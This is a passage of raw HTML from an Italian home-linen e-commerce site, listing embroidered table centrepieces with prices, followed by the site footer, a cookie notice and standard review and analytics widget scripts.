content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/2694-centri-ricamati-fantasia-floreale-e-rifiniti-con-merletto-artigianale-rxh5488.html"><meta itemprop="sku" content="parent-GN2424"><meta itemprop="mpn" content="parent-GN2424" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/centri-ricamati/2694-centri-ricamati-fantasia-floreale-e-rifiniti-con-merletto-artigianale-rxh5488.html" class="lnk_img product-image" title="Centri ricamati fantasia floreale e rifiniti con merletto artigianale: rxh5488."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/54921-large_default/centri-ricamati-fantasia-floreale-e-rifiniti-con-merletto-artigianale-rxh5488.jpg" alt="Centri ricamati fantasia floreale e rifiniti con merletto artigianale: rxh5488." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2694', false, 1); return false;" data-id-product="2694" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Centri ricamati fantasia floreale e rifiniti con merletto artigianale: rxh5488." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/centri-ricamati/2694-centri-ricamati-fantasia-floreale-e-rifiniti-con-merletto-artigianale-rxh5488.html" title="Centri ricamati fantasia floreale e rifiniti con merletto artigianale: rxh5488." itemprop="url"> <span itemprop="name">Centri ricamati fantasia floreale e rifiniti con merletto artigianale: rxh5488.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/2694-centri-ricamati-fantasia-floreale-e-rifiniti-con-merletto-artigianale-rxh5488.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="7.2" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 7,20</span><span class="old price">€ 8,55</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2694" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/2695-centri-ricamati-disegno-foglie-e-rifiniti-con-merletto-artigianale-rxh5486-1.html"><meta itemprop="sku" content="parent-GN2429"><meta itemprop="mpn" content="parent-GN2429" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/centri-ricamati/2695-centri-ricamati-disegno-foglie-e-rifiniti-con-merletto-artigianale-rxh5486-1.html" class="lnk_img product-image" title="Centri ricamati disegno foglie e rifiniti con merletto artigianale: rxh5486-1."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/54923-large_default/centri-ricamati-disegno-foglie-e-rifiniti-con-merletto-artigianale-rxh5486-1.jpg" alt="Centri ricamati disegno foglie e rifiniti con merletto artigianale: rxh5486-1." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2695', false, 1); return false;" data-id-product="2695" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Centri ricamati disegno foglie e rifiniti con merletto artigianale: rxh5486-1." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/centri-ricamati/2695-centri-ricamati-disegno-foglie-e-rifiniti-con-merletto-artigianale-rxh5486-1.html" title="Centri ricamati disegno foglie e rifiniti con merletto artigianale: rxh5486-1." itemprop="url"> <span itemprop="name">Centri ricamati disegno foglie e rifiniti con merletto artigianale: rxh5486-1.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/2695-centri-ricamati-disegno-foglie-e-rifiniti-con-merletto-artigianale-rxh5486-1.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="7.2" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 7,20</span><span class="old price">€ 8,55</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2695" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/2710-centrotavola-rifinito-con-merletto-artigianale-rxh0061-c.html"><meta itemprop="sku" content="parent-GN2427"><meta itemprop="mpn" content="parent-GN2427" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/centri-ricamati/2710-centrotavola-rifinito-con-merletto-artigianale-rxh0061-c.html" class="lnk_img product-image" title="Centrotavola rifinito con merletto artigianale:rxh0061-c."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/55026-large_default/centrotavola-rifinito-con-merletto-artigianale-rxh0061-c.jpg" alt="Centrotavola rifinito con merletto artigianale:rxh0061-c." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2710', false, 1); return false;" data-id-product="2710" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Centrotavola rifinito con merletto artigianale:rxh0061-c." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/centri-ricamati/2710-centrotavola-rifinito-con-merletto-artigianale-rxh0061-c.html" title="Centrotavola rifinito con merletto artigianale:rxh0061-c." itemprop="url"> <span itemprop="name">Centrotavola rifinito con merletto artigianale:rxh0061-c.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/2710-centrotavola-rifinito-con-merletto-artigianale-rxh0061-c.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.95" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 4,95</span><span class="old price">€ 5,85</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2710" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/2711-centrotavola-ricamato-e-rifinito-con-merletto-artigianale-rxh5484-1.html"><meta itemprop="sku" content="parent-GN2428"><meta itemprop="mpn" content="parent-GN2428" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/centri-ricamati/2711-centrotavola-ricamato-e-rifinito-con-merletto-artigianale-rxh5484-1.html" class="lnk_img product-image" title="Centrotavola ricamato e rifinito con merletto artigianale: rxh5484-1."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/55028-large_default/centrotavola-ricamato-e-rifinito-con-merletto-artigianale-rxh5484-1.jpg" alt="Centrotavola ricamato e rifinito con merletto artigianale: rxh5484-1." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2711', false, 1); return false;" data-id-product="2711" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Centrotavola ricamato e rifinito con merletto artigianale: rxh5484-1." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/centri-ricamati/2711-centrotavola-ricamato-e-rifinito-con-merletto-artigianale-rxh5484-1.html" title="Centrotavola ricamato e rifinito con merletto artigianale: rxh5484-1." itemprop="url"> <span itemprop="name">Centrotavola ricamato e rifinito con merletto artigianale: rxh5484-1.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/2711-centrotavola-ricamato-e-rifinito-con-merletto-artigianale-rxh5484-1.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="7.65" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 7,65</span><span class="old price">€ 9,00</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="2711" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/2817-set-centri-3-pezzi-in-100-lino-ricamato-romeo.html"><meta itemprop="sku" content="parent-DT0193"><meta itemprop="mpn" content="parent-DT0193" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/centri-ricamati/2817-set-centri-3-pezzi-in-100-lino-ricamato-romeo.html" class="lnk_img product-image" title="Set centri 3 pezzi in 100% lino ricamato: romeo."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59066-large_default/set-centri-3-pezzi-in-100-lino-ricamato-romeo.jpg" alt="Set centri 3 pezzi in 100% lino ricamato: romeo." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2817', false, 1); return false;" data-id-product="2817" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/10_carla-fracci"> <span itemprop="brand">Carla fracci</span> </a><meta itemprop="description" content="Set centri 3 pezzi in 100% lino ricamato: romeo." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/centri-ricamati/2817-set-centri-3-pezzi-in-100-lino-ricamato-romeo.html" title="Set centri 3 pezzi in 100% lino ricamato: romeo." itemprop="url"> <span itemprop="name">Set centri 3 pezzi in 100% lino ricamato: romeo.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/2817-set-centri-3-pezzi-in-100-lino-ricamato-romeo.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="55.8" /><span class="price special-price">€ 55,80</span><span class="old price">€ 67,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/centri-ricamati/2817-set-centri-3-pezzi-in-100-lino-ricamato-romeo.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/3088-completo-centrotavola-3-pezzi-in-organza-con-ricamo-foglioline-e-bordo-in-pizzo-danubio.html"><meta itemprop="sku" content="parent-HD0053-DIS1"><meta itemprop="mpn" content="parent-HD0053-DIS1" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/centri-ricamati/3088-completo-centrotavola-3-pezzi-in-organza-con-ricamo-foglioline-e-bordo-in-pizzo-danubio.html" class="lnk_img product-image" title="Completo centrotavola 3 pezzi in organza con ricamo foglioline e bordo in pizzo: danubio"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/img/p/it-default-large_default.jpg" alt="Completo centrotavola 3 pezzi in organza con ricamo foglioline e bordo in pizzo: danubio" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3088', false, 1); return false;" data-id-product="3088" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/38_battaglia"> <span itemprop="brand">Battaglia</span> </a><meta itemprop="description" content="Completo centrotavola 3 pezzi in organza con ricamo foglioline e bordo in pizzo: danubio" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/centri-ricamati/3088-completo-centrotavola-3-pezzi-in-organza-con-ricamo-foglioline-e-bordo-in-pizzo-danubio.html" title="Completo centrotavola 3 pezzi in organza con ricamo foglioline e bordo in pizzo: danubio" itemprop="url"> <span itemprop="name">Completo centrotavola 3 pezzi in organza con ricamo foglioline e bordo in pizzo: danubio</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/centri-ricamati/3088-completo-centrotavola-3-pezzi-in-organza-con-ricamo-foglioline-e-bordo-in-pizzo-danubio.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="14.85" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 14,85</span><span class="old price">€ 18,00</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="3088" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div></div></div> </section><div class="tabs"><div id="navs" class="tab-content"><div class="img-responsive fd_logo"><img src="//www.biancheriaperlacasa.it/modules/feedaty/img/feedaty_logo.png" alt="feedaty_logo"></div><p>There are no reviews</p></div></div> <script>fbq('track', 'ViewContent', {

content_type: 'product',
content_ids: ['3087'],
content_name: 'Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio',
content_category: 'Centri ricamati',
value: '18.00',
currency: 'EUR',
customer_groups: 'Visitatore',
default_customer_group: ''


}, {eventID: '696a86514e4e86.56158059'})</script> <script type="application/ld+json">{


        "@context":"https://schema.org",
        "@type":"Product",
        "productID":"3087",
        "name":"Completo centrotavola 3 pezzi in organza con ricamo e bordo in pizzo: danubio",
        "description":"Completo di 3 centrotavola in organza ricamati con delicato motivo arabesco, impreziositi da un raffinato bordo decorativo in pizzo. Misura: 1 pz. 70x40 cm - 2 pz. 30x40 cm. Composizione: 100% Poliestere. Lavaggio: 30.",
        "category":"",
        "url":"https://www.biancheriaperlacasa.it/centri-ricamati/3087-completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.html",
        "image":"https://www.biancheriaperlacasa.it/67505/completo-centrotavola-3-pezzi-in-organza-con-ricamo-e-bordo-in-pizzo-danubio.jpg",
        "brand":"Battaglia",
        "offers": [
            {
            
                "@type": "Offer",
                "price": "18.00",
                "priceCurrency": "EUR",
                "itemCondition": "https://schema.org/NewCondition",
                "availability": "https://schema.org/InStock"
                        
            }
        ]
    }</script> <script type="text/javascript">var number_product_related_per_row =4;
    var number_post_related_per_row =4;</script></div></section> </section><footer><div class="jms-row featured-row" ><div class="container"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-truck"></i><div class="include_content_s"><h2>SPEDIZIONE VELOCE</h2><p><span style="color: #555555;">Se ordini adesso, affideremo il tuo ordine al corriere</span><span style="color: #5cb85c;">&nbsp;entro 24/48 ore<span style="color: #555555;">.</span></span></p><div class="feat-container" style="display: none;"><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/consegna_su_appuntamento.svg" alt="" /><p>Consegna<br />su appuntamento</p></div><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/confezione_regalo.svg" alt="" /><p>Confezione<br />regalo</p></div></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box feedaty-box" style="text-align:center;"> <i class="icon-reviews"></i><div class="include_content_s"><h2>RECENSIONI CERTIFICATE</h2><p> <script>// 
var zoorate_widget_server = "widget.zoorate.com"; var zoorate_api_key = "API_KEY"; var zoorate_widget_id = "6f249a20ac735bb6";
//</script> <script src="//widget.zoorate.com/widgets/v6/dynamic.js" async=""></script> </p><div class="zoorate_dyn_widget" data-ver="6.0.0" data-id="INCREMENT_ID" data-gui="all" data-lang="all" data-type="dynamic" data-variant="blue" data-rvnum="undefined"></div></div></div></div><div class="addon-box"><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-customer"></i><div class="include_content_s"><h2>CUSTOMER CARE</h2><p><span>Per ogni chiarimento contattaci e ti daremo la migliore soluzione per le tue esigenze!</span></p><div class="feat-container feat-tel"><div class="feat-box"><div class="text-center"><div class="text-uppercase riga_numeri"><span style="color: #2a9d43;">081.0901099</span><br />Da lunedì a venerdì <br />9:30-13:30</div></div></div></div><div class="text-center"><a style="color: #555;" href="mailto:customer@biancheriaperlacasa.it" title="customer@biancheriaperlacasa.it" target="_blank">customer@biancheriaperlacasa.it</a></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column featured-box-column-last-child" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-payments"></i><div class="include_content_s"><h2>PAGAMENTI SICURI</h2><ul class="pagamenti_wall"><li class="met_pag visa"></li><li class="met_pag visa-electron"></li><li class="met_pag mastercard"></li><li class="met_pag maestro"></li><li class="met_pag american-express"></li><li class="met_pag amazon"></li><li class="met_pag postepay"></li><li class="met_pag paypal"></li><li class="met_pag cirrus"></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-top" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 contact_us col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_1" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_1">Chi siamo</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_1" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/content/6-chi-siamo">Chi siamo</a></li><li><a href="https://www.biancheriaperlacasa.it/content/7-diventa-fornitore">Diventa fornitore</a></li><li><a href="https://www.biancheriaperlacasa.it/contattaci">Contattaci</a></li><li><div><span class="jms-phone-1"></span> <label> Tel: </label> <a href="tel:+390810901099" title="(+39) 081 0901099" target="_blank">(+39) 081 0901099</a></div></li><li><div><span class="jms-mail-1"></span> <label>Email: </label> <a href="mailto:info@biancheriaperlacasa.it" title="info@biancheriaperlacasa.it" target="_blank">info@biancheriaperlacasa.it</a></div></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer"><div class="addon-box"> <section id="informations_block_left_1" class="block informations_block_left"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_2" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_2">Informazioni</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_2" class="cont_collassabile_footer" aria-expanded="false"><div class="block_content list-block"><ul><li><a href="https://www.biancheriaperlacasa.it/content/3-modalita-pagamento" title="Modalità di pagamento"> Modalità di pagamento </a></li><li><a href="https://www.biancheriaperlacasa.it/content/1-consegna" title="Spedizioni e Consegne"> Spedizioni e Consegne </a></li><li><a href="https://www.biancheriaperlacasa.it/content/5-diritto-di-recesso" title="Diritto di recesso"> Diritto di recesso </a></li><li><a href="https://www.biancheriaperlacasa.it/content/2-condizioni-vendita" title="Contratto di vendita"> Contratto di vendita </a></li><li><a href="https://www.biancheriaperlacasa.it/content/4-privacy" title="Privacy Policy"> Privacy Policy </a></li></ul></div></div> </section></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_3" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_3">Area Clienti</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_3" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/login">Effettua il login</a></li><li><a href="https://www.biancheriaperlacasa.it/login">Registrati</a></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 follow_footer"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_4" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_4">Sicurezza certificata</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div></div><div class="addon-box"><a href="#" onclick="window.open('https://trustsealinfo.websecurity.norton.com/splash?form_file=fdf/splash.fdf&dn=www.biancheriaperlacasa.it&lang=it', 'mywindow','menubar=1,resizable=1,width=560,height=520');return false;"> <img class="norton_img" src="https://www.biancheriaperlacasa.it/img/norton.svg" width="100" alt="Biancheriaperlacasa.it è Norton Secured" /> </a></div></div></div></div></div></div></div></div><div class="jms-row text-center" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="addon-box"><div id="social_block"><ul><li><a href="https://www.facebook.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Facebook" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/facebook.svg" alt="Seguici su Facebook" /></a></li><li><a href="https://www.instagram.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Instagram" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/instagram.svg" alt="Seguici su Instagram" /></a></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-bottom" ><div class="container"><div class="row"><div class="layout-column col-lg-12 text-center border-top-separator" style=""><div class="addon-box"><div class="copy-right"><p>© Copyright Ganimede S.r.l. 2020 | Tutti i diritti sono riservati | E' vietata la riproduzione anche parziale | Info e condizioni soggette a variazioni senza preavviso | Prezzi IVA inclusa.</p><p>Sede Legale: Corso Umberto I, 154 - 80138 Napoli - Italy - Partita IVA: IT08661861214</p></div></div></div></div></div></div> </footer> <script type="text/javascript">$(document).ready(function(){	
		var JmsColorsAjax = new $.JmsColorsAjax();		
        JmsColorsAjax.processAjax();		
    });</script><script>function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
    function closeUeNotify() {
                $('#cookieNotice').animate(
                {bottom: '-200px'},
                2500, function () {
                    $('#cookieNotice').hide();
                });
        setcook();
            }</script> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #153233;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><div id="cookieNotice" style="width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #153233; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="text-align:center;"> I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, l'utente accetta le nostre modalità d'uso dei cookie.<br />Cliccando sul pulsante OK questo avviso non verrà più visualizzato. Per maggiori informazioni, consultare la <a href="https://www.biancheriaperlacasa.it/content/4-privacy#cookie-policy" target="_blank">Cookie Policy</a></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span class="closeButtonNormal" onclick="closeUeNotify()">Ok</span></td></tr><tr></tr></table></div></div><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div> <script type="text/javascript">ybc_blog_like_url = 'https://www.biancheriaperlacasa.it/module/ybc_blog/like';
    ybc_like_error ='Si è verificato un problema durante l\\\'invio della richiesta. Riprovare più tardi'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
